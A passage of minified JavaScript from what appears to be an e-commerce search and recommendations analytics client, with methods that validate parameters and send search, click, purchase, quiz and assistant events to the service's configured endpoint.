0!==arguments[0]?arguments[0]:{},t="".concat(this.options.serviceUrl,"/v2/behavioral_action/session_start?");return this.requests.queue("".concat(t).concat(h({},this.options)),"POST",void 0,e),this.requests.send(),!0}},{key:"trackSessionStart",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t="".concat(this.options.serviceUrl,"/behavior?");return this.requests.queue("".concat(t).concat(h({action:"session_start"},this.options)),void 0,void 0,e),this.requests.send(),!0}},{key:"trackInputFocusV2",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n="".concat(this.options.serviceUrl,"/v2/behavioral_action/focus?"),i={},o=t.analyticsTags,a=void 0===o?null:o;a&&(i.analytics_tags=a),i.user_input=e;var s="POST",u=f(i,c(c({},this.options),{},{requestMethod:s}));return this.requests.queue("".concat(n).concat(h({},this.options)),s,u,r),this.requests.send(),!0}},{key:"trackInputFocus",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t="".concat(this.options.serviceUrl,"/behavior?");return this.requests.queue("".concat(t).concat(h({action:"focus"},this.options)),void 0,void 0,e),this.requests.send(),!0}},{key:"trackItemDetailLoad",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/item_detail_load?"),n={},o=e.item_name,a=e.name,s=e.item_id,u=e.customer_id,l=e.customerId,d=e.variation_id,p=e.itemName,m=void 0===p?o||a:p,g=e.itemId,y=void 0===g?s||(void 0===l?u:l):g,v=e.variationId,_=void 0===v?d:v,b=e.url,E=e.analyticsTags;m&&(n.item_name=m),y&&(n.item_id=y),_&&(n.variation_id=_),E&&(n.analytics_tags=E),b&&(n.url=b);var k="".concat(r).concat(h({},this.options)),S="POST",C=f(n,c(c({},this.options),{},{requestMethod:S}));return this.requests.queue(k,S,C,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackAutocompleteSelectV2",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&"string"==typeof e){if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n="".concat(this.options.serviceUrl,"/v2/behavioral_action/autocomplete_select?"),o=t.original_query,a=t.originalQuery,s=t.user_input,u=t.userInput,l=t.original_section,d=t.section,p=void 0===d?l:d,m=t.tr,g=t.group_id,y=t.groupId,v=t.item_id,_=t.itemId,b=t.variation_id,E=t.variationId,k=t.slCampaignId,S=t.slCampaignOwner,C={},w={user_input:void 0===u?(void 0===a?o:a)||s:u,tr:m,group_id:void 0===y?g:y,item_id:void 0===_?v:_,variation_id:void 0===E?b:E,item_name:e,section:p};p&&(C.section=p),k&&(w.sl_campaign_id=k),S&&(w.sl_campaign_owner=S);var A="".concat(n).concat(h(C,this.options)),P="POST",I=f(w,c(c({},this.options),{},{requestMethod:P}));return this.requests.queue(A,P,I,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}return this.requests.send(),Error("term is a required parameter of type string")}},{key:"trackAutocompleteSelect",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&"string"==typeof e){if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n="".concat(this.options.serviceUrl,"/autocomplete/").concat(d.encodeURIComponentRFC3986(d.trimNonBreakingSpaces(e)),"/select?"),o={},a=t.original_query,s=t.originalQuery,u=void 0===s?a:s,c=t.section,l=t.original_section,p=t.originalSection,f=void 0===p?l:p,m=t.tr,g=t.group_id,y=t.groupId,v=void 0===y?g:y,_=t.display_name,b=t.displayName,E=t.item_id,k=t.itemId,S=void 0===k?E:k,C=t.slCampaignOwner,w=t.slCampaignId;return u&&(o.original_query=u),m&&(o.tr=m),(f||c)&&(o.section=f||c),v&&(o.group={group_id:v,display_name:void 0===b?_:b}),S&&(o.item_id=S),w&&(o.sl_campaign_id=w),C&&(o.sl_campaign_owner=C),this.requests.queue("".concat(n).concat(h(o,this.options)),void 0,void 0,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}return this.requests.send(),Error("term is a required parameter of type string")}},{key:"trackSearchSubmitV2",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&"string"==typeof e){if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n="".concat(this.options.serviceUrl,"/v2/behavioral_action/search_submit?"),o=t.original_query,a=t.originalQuery,s=t.user_input,u=t.userInput,l=t.group_id,d=t.groupId,p=void 0===d?l:d,m=t.section,g=t.analyticsTags,y=void 0===g?null:g,v={},_={user_input:void 0===u?(void 0===a?o:a)||s:u,search_term:e,section:m};p&&(_.filters={group_id:p}),m&&(v.section=m),y&&(_.analytics_tags=y);var b="".concat(n).concat(h(v,this.options)),E="POST",k=f(_,c(c({},this.options),{},{requestMethod:E}));return this.requests.queue(b,E,k,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}return this.requests.send(),Error("term is a required parameter of type string")}},{key:"trackSearchSubmit",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&"string"==typeof e){if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n="".concat(this.options.serviceUrl,"/autocomplete/").concat(d.encodeURIComponentRFC3986(d.trimNonBreakingSpaces(e)),"/search?"),o={},a=t.original_query,s=t.originalQuery,u=void 0===s?a:s,c=t.group_id,l=t.groupId,p=void 0===l?c:l,f=t.display_name,m=t.displayName;return u&&(o.original_query=u),p&&(o.group={group_id:p,display_name:void 0===m?f:m}),this.requests.queue("".concat(n).concat(h(o,this.options)),void 0,void 0,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}return this.requests.send(),Error("term is a required parameter of type string")}},{key:"trackSearchResultsLoaded",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&"string"==typeof e){if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n,o,a,s,u="".concat(this.options.serviceUrl,"/v2/behavioral_action/search_result_load?"),l=t.num_results,p=t.numResults,m=void 0===p?l:p,g=t.result_count,y=t.customerIds,v=t.customer_ids,_=t.itemIds,b=t.item_ids,E=t.items,k=void 0===E?(void 0===v?y:v)||(void 0===b?_:b):E,S=t.result_page,C=t.resultPage,w=t.result_id,A=t.resultId,P=t.sort_order,I=t.sortOrder,O=t.sort_by,T=t.sortBy,R=t.selected_filters,x=t.selectedFilters,D=t.url,N=void 0===D?(null==(n=d.getWindowLocation())?void 0:n.href)||"N/A":D,M=t.section,L=t.analyticsTags,F=t.resultCount,j=void 0===F?null!=(o=null!=(a=null!=m?m:g)?a:null==k?void 0:k.length)?o:0:F,q={};if(k&&Array.isArray(k)&&0!==k.length){var U=k.slice(0,100);s="string"==typeof k[0]||"number"==typeof k[0]?U.map(function(e){return{item_id:String(e)}}):U.map(function(e){return d.toSnakeCaseKeys(e,!1)})}M&&(q.section=M);var B={search_term:e,result_count:j,items:s,result_page:void 0===C?S:C,result_id:void 0===A?w:A,sort_order:void 0===I?P:I,sort_by:void 0===T?O:T,selected_filters:void 0===x?R:x,url:N,section:M,analytics_tags:L},z="".concat(u).concat(h(q,this.options)),G="POST",V=f(B,c(c({},this.options),{},{requestMethod:G}));return this.requests.queue(z,G,V,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}return this.requests.send(),Error("term is a required parameter of type string")}},{key:"trackSearchResultClickV2",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&"string"==typeof e){if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n="".concat(this.options.serviceUrl,"/v2/behavioral_action/search_result_click?"),o=t.num_results,a=t.customer_id,s=t.item_id,u=t.itemId,l=t.name,d=t.item_name,p=t.itemName,m=t.variation_id,g=t.variationId,y=t.result_id,v=t.resultId,_=t.result_count,b=t.resultCount,E=t.result_page,k=t.resultPage,S=t.result_position_on_page,C=t.resultPositionOnPage,w=t.num_results_per_page,A=t.numResultsPerPage,P=t.selected_filters,I=t.selectedFilters,O=t.section,T=t.analyticsTags,R=t.slCampaignId,x=t.slCampaignOwner,D={};O&&(D.section=O);var N="".concat(n).concat(h(D,this.options)),M="POST",L=f({sl_campaign_id:R,sl_campaign_owner:x,item_name:void 0===p?l||d:p,item_id:void 0===u?a||s:u,variation_id:void 0===g?m:g,result_id:void 0===v?y:v,result_count:void 0===b?o||_:b,result_page:void 0===k?E:k,result_position_on_page:void 0===C?S:C,num_results_per_page:void 0===A?w:A,selected_filters:void 0===I?P:I,section:O,search_term:e,analytics_tags:T},c(c({},this.options),{},{requestMethod:M}));return this.requests.queue(N,M,L,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}return this.requests.send(),Error("term is a required parameter of type string")}},{key:"trackSearchResultClick",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&"string"==typeof e){if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n="".concat(this.options.serviceUrl,"/autocomplete/").concat(d.encodeURIComponentRFC3986(d.trimNonBreakingSpaces(e)),"/click_through?"),o={},a=t.item_name,s=t.name,u=t.itemName,c=void 0===u?a||s:u,l=t.item_id,p=t.itemId,f=t.customer_id,m=t.customerId,g=void 0===m?f||(void 0===p?l:p):m,y=t.variation_id,v=t.variationId,_=void 0===v?y:v,b=t.result_id,E=t.resultId,k=void 0===E?b:E,S=t.item_is_convertible,C=t.itemIsConvertible,w=void 0===C?S:C,A=t.section,P=t.analyticsTags,I=t.slCampaignOwner,O=t.slCampaignId;return c&&(o.name=c),g&&(o.customer_id=g),_&&(o.variation_id=_),k&&(o.result_id=k),"boolean"==typeof w&&(o.item_is_convertible=w),A&&(o.section=A),P&&(o.analytics_tags=P),O&&(o.sl_campaign_id=O),I&&(o.sl_campaign_owner=I),this.requests.queue("".concat(n).concat(h(o,this.options)),void 0,void 0,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}return this.requests.send(),Error("term is a required parameter of type string")}},{key:"trackConversion",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n=e||"TERM_UNKNOWN",o="".concat(this.options.serviceUrl,"/v2/behavioral_action/conversion?"),a={},s={},u=t.name,l=t.item_name,d=t.itemName,p=void 0===d?l||u:d,m=t.customer_id,g=t.customerId,y=t.item_id,v=t.itemId,_=void 0===v?y||(void 0===g?m:g):v,b=t.variation_id,E=t.variationId,k=void 0===E?b:E,S=t.revenue,C=t.section,w=void 0===C?"Products":C,A=t.display_name,P=t.displayName,I=void 0===P?A:P,O=t.type,T=t.is_custom_type,R=t.isCustomType,x=void 0===R?T:R;_&&(s.item_id=_),p&&(s.item_name=p),k&&(s.variation_id=k),(S||0===S)&&(s.revenue=S.toString()),w&&(a.section=w,s.section=w),n&&(s.search_term=n),O&&(s.type=O),x&&(s.is_custom_type=x),I&&(s.display_name=I);var D="".concat(o).concat(h(a,this.options)),N="POST",M=f(s,c(c({},this.options),{},{requestMethod:N}));return this.requests.queue(D,N,M,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackPurchase",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/purchase?"),n={},o={},a=e.items,s=e.revenue,u=e.order_id,l=e.orderId,p=void 0===l?u:l,m=e.section,g=e.analyticsTags,y=this.options.apiKey;if(p){if(d.hasOrderIdRecord({orderId:p,apiKey:y}))return!1;d.addOrderIdRecord({orderId:p,apiKey:y}),o.order_id=p}a&&Array.isArray(a)&&(o.items=a.slice(0,100).map(function(e){return d.toSnakeCaseKeys(e,!1)})),(s||0===s)&&(o.revenue=s),m?n.section=m:n.section="Products",g&&(o.analytics_tags=g);var v="".concat(r).concat(h(n,this.options)),_="POST",b=f(o,c(c({},this.options),{},{requestMethod:_}));return this.requests.queue(v,_,b,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackRecommendationView",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/recommendation_result_view?"),n={},o=e.result_count,a=e.result_page,s=e.resultPage,u=void 0===s?a:s,l=e.result_id,p=e.resultId,m=void 0===p?l:p,g=e.section,y=e.url,v=e.pod_id,_=e.podId,b=void 0===_?v:_,E=e.num_results_viewed,k=e.numResultsViewed,S=void 0===k?E:k,C=e.items,w=e.analyticsTags,A=e.seedItemIds,P=e.resultCount,I=void 0===P?o||(null==C?void 0:C.length)||0:P;d.isNil(I)||(n.result_count=I),d.isNil(u)||(n.result_page=u),m&&(n.result_id=m),g?n.section=g:n.section="Products",y&&(n.url=y),b&&(n.pod_id=b),d.isNil(S)||(n.num_results_viewed=S),C&&Array.isArray(C)&&(n.items=C.slice(0,100).map(function(e){return d.toSnakeCaseKeys(e,!1)})),w&&(n.analytics_tags=w),"number"==typeof A?n.seed_item_ids=[String(A)]:null!=A&&A.length&&"string"==typeof A?n.seed_item_ids=[A]:null!=A&&A.length&&Array.isArray(A)&&(n.seed_item_ids=A);var O="".concat(r).concat(h({},this.options)),T="POST",R=f(n,c(c({},this.options),{},{requestMethod:T}));return this.requests.queue(O,T,R,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackRecommendationClick",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/recommendation_result_click?"),n={},o=e.variation_id,a=e.variationId,s=void 0===a?o:a,u=e.section,l=void 0===u?"Products":u,p=e.result_id,m=e.resultId,g=void 0===m?p:m,y=e.result_count,v=e.resultCount,_=void 0===v?y:v,b=e.result_page,E=e.resultPage,k=void 0===E?b:E,S=e.result_position_on_page,C=e.resultPositionOnPage,w=void 0===C?S:C,A=e.num_results_per_page,P=e.numResultsPerPage,I=void 0===P?A:P,O=e.pod_id,T=e.podId,R=void 0===T?O:T,x=e.strategy_id,D=e.strategyId,N=void 0===D?x:D,M=e.item_id,L=e.itemId,F=void 0===L?M:L,j=e.item_name,q=e.itemName,U=void 0===q?j:q,B=e.analyticsTags;s&&(n.variation_id=s),l&&(n.section=l),g&&(n.result_id=g),d.isNil(_)||(n.result_count=_),d.isNil(k)||(n.result_page=k),d.isNil(w)||(n.result_position_on_page=w),d.isNil(I)||(n.num_results_per_page=I),R&&(n.pod_id=R),N&&(n.strategy_id=N),F&&(n.item_id=F),U&&(n.item_name=U),B&&(n.analytics_tags=B);var z="".concat(r).concat(h({},this.options)),G="POST",V=f(n,c(c({},this.options),{},{requestMethod:G}));return this.requests.queue(z,G,V,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackBrowseResultsLoaded",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r,n="".concat(this.options.serviceUrl,"/v2/behavioral_action/browse_result_load?"),o={},a=e.section,s=void 0===a?"Products":a,u=e.result_count,l=e.result_page,p=e.resultPage,m=void 0===p?l:p,g=e.result_id,y=e.resultId,v=void 0===y?g:y,_=e.selected_filters,b=e.selectedFilters,E=void 0===b?_:b,k=e.url,S=e.sort_order,C=e.sortOrder,w=void 0===C?S:C,A=e.sort_by,P=e.sortBy,I=void 0===P?A:P,O=e.filter_name,T=e.filterName,R=void 0===T?O:T,x=e.filter_value,D=e.filterValue,N=void 0===D?x:D,M=e.items,L=e.analyticsTags,F=e.resultCount,j=void 0===F?null!=(r=null!=u?u:null==M?void 0:M.length)?r:0:F;s&&(o.section=s),d.isNil(j)||(o.result_count=j),d.isNil(m)||(o.result_page=m),v&&(o.result_id=v),E&&(o.selected_filters=E),k&&(o.url=k),w&&(o.sort_order=w),I&&(o.sort_by=I),R&&(o.filter_name=R),N&&(o.filter_value=N),M&&Array.isArray(M)&&(o.items=M.slice(0,100).map(function(e){return d.toSnakeCaseKeys(e,!1)})),L&&(o.analytics_tags=L);var q="".concat(n).concat(h({},this.options)),U="POST",B=f(o,c(c({},this.options),{},{requestMethod:U}));return this.requests.queue(q,U,B,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackBrowseResultClick",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/browse_result_click?"),n={},o=e.section,a=void 0===o?"Products":o,s=e.variation_id,u=e.variationId,l=void 0===u?s:u,p=e.result_id,m=e.resultId,g=void 0===m?p:m,y=e.result_count,v=e.resultCount,_=void 0===v?y:v,b=e.result_page,E=e.resultPage,k=void 0===E?b:E,S=e.result_position_on_page,C=e.resultPositionOnPage,w=void 0===C?S:C,A=e.num_results_per_page,P=e.numResultsPerPage,I=void 0===P?A:P,O=e.selected_filters,T=e.selectedFilters,R=void 0===T?O:T,x=e.filter_name,D=e.filterName,N=void 0===D?x:D,M=e.filter_value,L=e.filterValue,F=void 0===L?M:L,j=e.customer_id,q=e.customerId,U=e.item_id,B=e.itemId,z=void 0===B?(void 0===q?j:q)||U:B,G=e.item_name,V=e.name,Q=e.itemName,$=void 0===Q?G||V:Q,W=e.analyticsTags,H=e.slCampaignId,K=e.slCampaignOwner;a&&(n.section=a),l&&(n.variation_id=l),g&&(n.result_id=g),d.isNil(_)||(n.result_count=_),d.isNil(k)||(n.result_page=k),d.isNil(w)||(n.result_position_on_page=w),d.isNil(I)||(n.num_results_per_page=I),R&&(n.selected_filters=R),N&&(n.filter_name=N),F&&(n.filter_value=F),z&&(n.item_id=z),$&&(n.item_name=$),W&&(n.analytics_tags=W),H&&(n.sl_campaign_id=H),K&&(n.sl_campaign_owner=K);var J="".concat(r).concat(h({},this.options)),Y="POST",Z=f(n,c(c({},this.options),{},{requestMethod:Y}));return this.requests.queue(J,Y,Z,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackBrowseRedirect",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/browse_redirect?"),n={},o=e.searchTerm,a=e.userInput,s=e.section,u=void 0===s?"Products":s,l=e.selectedFilters,d=e.redirectToUrl,p=e.sortOrder,m=e.sortBy,g=e.filterName,y=e.filterValue,v=e.analyticsTags;o&&(n.search_term=o),a&&(n.user_input=a),d&&(n.redirect_to_url=d),u&&(n.section=u),l&&(n.selected_filters=l),p&&(n.sort_order=p),m&&(n.sort_by=m),g&&(n.filter_name=g),y&&(n.filter_value=y),v&&(n.analytics_tags=v);var _="".concat(r).concat(h({},this.options)),b="POST",E=f(n,c(c({},this.options),{},{requestMethod:b}));return this.requests.queue(_,b,E,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackGenericResultClick",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("object"===(0,i.default)(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/result_click?"),n={},o=e.item_id,a=e.itemId,s=void 0===a?o:a,u=e.item_name,l=e.itemName,d=void 0===l?u:l,p=e.variation_id,m=e.variationId,g=void 0===m?p:m,y=e.section,v=e.analyticsTags;if(s){n.section=void 0===y?"Products":y,n.item_id=s,d&&(n.item_name=d),g&&(n.variation_id=g),v&&(n.analytics_tags=v);var _="".concat(r).concat(h({},this.options)),b="POST",E=f(n,c(c({},this.options),{},{requestMethod:b}));return this.requests.queue(_,b,E,t),this.requests.send(),!0}}return this.requests.send(),Error('A parameters object with an "itemId" property is required.')}},{key:"trackQuizResultsLoaded",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/quiz_result_load?"),n=e.quiz_id,o=e.quizId,a=void 0===o?n:o,s=e.quiz_version_id,u=e.quizVersionId,l=void 0===u?s:u,p=e.quiz_session_id,m=e.quizSessionId,g=void 0===m?p:m,y=e.url,v=e.section,_=void 0===v?"Products":v,b=e.result_count,E=e.resultCount,k=void 0===E?b:E,S=e.result_id,C=e.resultId,w=void 0===C?S:C,A=e.result_page,P=e.resultPage,I=void 0===P?A:P,O=e.items,T={},R={};if(O&&Array.isArray(O)&&(R.items=O.slice(0,100).map(function(e){return d.toSnakeCaseKeys(e,!1)})),"string"!=typeof a)return Error('"quizId" is a required parameter of type string');if("string"!=typeof l)return Error('"quizVersionId" is a required parameter of type string');if("string"!=typeof g)return Error('"quizSessionId" is a required parameter of type string');if("string"!=typeof y)return Error('"url" is a required parameter of type string');if(R.quiz_id=a,R.quiz_version_id=l,R.quiz_session_id=g,R.url=y,!d.isNil(_)){if("string"!=typeof _)return Error('"section" must be a string');T.section=_,R.section=_}if(!d.isNil(k)){if("number"!=typeof k)return Error('"resultCount" must be a number');R.result_count=k}if(!d.isNil(w)){if("string"!=typeof w)return Error('"resultId" must be a string');R.result_id=w}if(!d.isNil(I)){if("number"!=typeof I)return Error('"resultPage" must be a number');R.result_page=I}var x="".concat(r).concat(h(T,this.options)),D="POST",N=f(R,c(c({},this.options),{},{requestMethod:D}));return this.requests.queue(x,D,N,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackQuizResultClick",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/quiz_result_click?"),n=e.quiz_id,o=e.quizId,a=void 0===o?n:o,s=e.quiz_version_id,u=e.quizVersionId,l=void 0===u?s:u,p=e.quiz_session_id,m=e.quizSessionId,g=void 0===m?p:m,y=e.item_id,v=e.itemId,_=void 0===v?y:v,b=e.item_name,E=e.itemName,k=void 0===E?b:E,S=e.result_count,C=e.resultCount,w=void 0===C?S:C,A=e.result_id,P=e.resultId,I=void 0===P?A:P,O=e.result_page,T=e.resultPage,R=void 0===T?O:T,x=e.num_results_per_page,D=e.numResultsPerPage,N=void 0===D?x:D,M=e.result_position_on_page,L=e.resultPositionOnPage,F=void 0===L?M:L,j=e.section,q=void 0===j?"Products":j,U=e.variationId,B={},z={};if("string"!=typeof a)return Error('"quizId" is a required parameter of type string');if("string"!=typeof l)return Error('"quizVersionId" is a required parameter of type string');if("string"!=typeof g)return Error('"quizSessionId" is a required parameter of type string');if("string"!=typeof _&&"string"!=typeof k)return Error('"itemId" or "itemName" is a required parameter of type string');if(z.quiz_id=a,z.quiz_version_id=l,z.quiz_session_id=g,!d.isNil(_)){if("string"!=typeof _)return Error('"itemId" must be a string');z.item_id=_}if(!d.isNil(k)){if("string"!=typeof k)return Error('"itemName" must be a string');z.item_name=k}if(!d.isNil(U)){if("string"!=typeof U)return Error('"variationId" must be a string');z.variation_id=U}if(!d.isNil(q)){if("string"!=typeof q)return Error('"section" must be a string');B.section=q}if(!d.isNil(w)){if("number"!=typeof w)return Error('"resultCount" must be a number');z.result_count=w}if(!d.isNil(I)){if("string"!=typeof I)return Error('"resultId" must be a string');z.result_id=I}if(!d.isNil(R)){if("number"!=typeof R)return Error('"resultPage" must be a number');z.result_page=R}if(!d.isNil(N)){if("number"!=typeof N)return Error('"numResultsPerPage" must be a number');z.num_results_per_page=N}if(!d.isNil(F)){if("number"!=typeof F)return Error('"resultPositionOnPage" must be a number');z.result_position_on_page=F}var G="".concat(r).concat(h(B,this.options)),V="POST",Q=f(z,c(c({},this.options),{},{requestMethod:V}));return this.requests.queue(G,V,Q,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackQuizConversion",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/quiz_conversion?"),n=e.quiz_id,o=e.quizId,a=void 0===o?n:o,s=e.quiz_version_id,u=e.quizVersionId,l=void 0===u?s:u,p=e.quiz_session_id,m=e.quizSessionId,g=void 0===m?p:m,y=e.item_id,v=e.itemId,_=void 0===v?y:v,b=e.item_name,E=e.itemName,k=void 0===E?b:E,S=e.variation_id,C=e.variationId,w=void 0===C?S:C,A=e.revenue,P=e.section,I=void 0===P?"Products":P,O=e.type,T=e.is_custom_type,R=e.isCustomType,x=void 0===R?T:R,D=e.display_name,N=e.displayName,M=void 0===N?D:N,L={};if("string"!=typeof a)return Error('"quizId" is a required parameter of type string');if("string"!=typeof l)return Error('"quizVersionId" is a required parameter of type string');if("string"!=typeof g)return Error('"quizSessionId" is a required parameter of type string');if("string"!=typeof _&&"string"!=typeof k)return Error('"itemId" or "itemName" is a required parameter of type string');if(L.quiz_id=a,L.quiz_version_id=l,L.quiz_session_id=g,!d.isNil(_)){if("string"!=typeof _)return Error('"itemId" must be a string');L.item_id=_}if(!d.isNil(k)){if("string"!=typeof k)return Error('"itemName" must be a string');L.item_name=k}if(!d.isNil(w)){if("string"!=typeof w)return Error('"variationId" must be a string');L.variation_id=w}if(!d.isNil(A)){if("string"!=typeof A)return Error('"revenue" must be a string');L.revenue=A}if(!d.isNil(I)){if("string"!=typeof I)return Error('"section" must be a string');L.section=I}if(!d.isNil(O)){if("string"!=typeof O)return Error('"type" must be a string');L.type=O}if(!d.isNil(x)){if("boolean"!=typeof x)return Error('"isCustomType" must be a boolean');L.is_custom_type=x}if(!d.isNil(M)){if("string"!=typeof M)return Error('"displayName" must be a string');L.display_name=M}var F="".concat(r).concat(h({},this.options)),j="POST",q=f(L,c(c({},this.options),{},{requestMethod:j}));return this.requests.queue(F,j,q,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackAssistantSubmit",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_submit?"),n=e.section,o=e.intent,a="".concat(r).concat(h({},this.options)),s="POST",u=f({intent:o,section:n},c(c({},this.options),{},{requestMethod:s}));return this.requests.queue(a,s,u,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackAssistantResultLoadStarted",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_result_load_start?"),n=e.section,o=e.intentResultId,a=e.intent,s="".concat(r).concat(h({},this.options)),u="POST",l=f({intent_result_id:o,intent:a,section:n},c(c({},this.options),{},{requestMethod:u}));return this.requests.queue(s,u,l,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackAssistantResultLoadFinished",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_result_load_finish?"),n=e.section,o=e.searchResultCount,a=e.intentResultId,s=e.intent,u="".concat(r).concat(h({},this.options)),l="POST",d=f({intent_result_id:a,section:n,intent:s,search_result_count:o},c(c({},this.options),{},{requestMethod:l}));return this.requests.queue(u,l,d,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackAssistantResultClick",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_search_result_click?"),n=e.section,o=e.variationId,a=e.intentResultId,s=e.searchResultId,u=e.itemId,l=e.itemName,d=e.intent,p="".concat(r).concat(h({},this.options)),m="POST",g=f({section:void 0===n?"Products":n,variation_id:o,intent_result_id:a,search_result_id:s,item_id:u,item_name:l,intent:d},c(c({},this.options),{},{requestMethod:m}));return this.requests.queue(p,m,g,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackAssistantResultView",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/assistant_search_result_view?"),n=e.section,o=e.items,a=e.numResultsViewed,s=e.intentResultId,u=e.searchResultId,l=e.intent,p={section:void 0===n?"Products":n,intent_result_id:s,search_result_id:u,num_results_viewed:a,items:o&&Array.isArray(o)&&o.slice(0,100).map(function(e){return d.toSnakeCaseKeys(e,!1)}),intent:l},m="".concat(r).concat(h({},this.options)),g="POST",y=f(p,c(c({},this.options),{},{requestMethod:g}));return this.requests.queue(m,g,y,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackAssistantSearchSubmit",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var 